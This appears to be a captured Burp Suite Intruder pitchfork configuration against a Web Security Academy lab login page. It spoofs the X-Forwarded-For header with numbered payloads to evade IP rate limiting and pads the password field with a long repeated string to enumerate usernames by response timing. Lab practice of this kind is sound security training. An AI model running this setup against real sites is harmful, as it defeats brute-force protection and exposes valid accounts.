 Pitchfork attack
Start attack
Target
https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
3 Cookie: session=KQXusG3FJGKBJTNNjL4U0BCCXf89Om7f
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23 X-Forwarded-For: §0§
24
25 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
r
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 101
Request count: 101
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 101
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0